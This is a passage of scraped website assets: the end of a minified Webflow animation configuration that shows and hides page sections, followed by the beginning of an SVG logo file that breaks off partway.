forms",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}},{id:"a-68-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]},{actionItems:[{id:"a-68-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"block"}}]},{actionItems:[{id:"a-68-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-69":{id:"a-69",title:"Show ED general resources",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}},{id:"a-69-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]},{actionItems:[{id:"a-69-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"block"}}]},{actionItems:[{id:"a-69-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17430549e73},"a-75":{id:"a-75",title:"Show ED How Section",actionItemGroups:[{actionItems:[{id:"a-75-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}},{id:"a-75-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-75-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-75-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-75-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"block"}}]},{actionItems:[{id:"a-75-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:250,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-74":{id:"a-74",title:"Show ED What Section",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}},{id:"a-74-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-74-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-74-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-74-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"block"}}]},{actionItems:[{id:"a-74-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-76":{id:"a-76",title:"Hide ED Why Section",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2715cd},"a-77":{id:"a-77",title:"Hide ED What Section",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-77-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2b67e3},"a-78":{id:"a-78",title:"Hide ED How Section",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-78-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2c6abe},"a-79":{id:"a-79",title:"Show SubList",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be62c119e},"a-80":{id:"a-80",title:"Hide sublist",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]},{actionItems:[{id:"a-80-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be6304a50},"a-81":{id:"a-81",title:"Show sublist 2",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be63f04e1},"a-82":{id:"a-82",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17be644d425},"a-91":{id:"a-91",title:"Load item 2",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flipInLeft:{id:"flipInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{duration:0,delay:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-90,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growBigIn:{id:"growBigIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg
body_size: 3761
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8c-5,0-7.5,2.7-7.5,8.1
		c0,5.1,2.5,7.6,7.6,7.6C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624.1,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C702,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.5,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.3,61.8,817.3,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
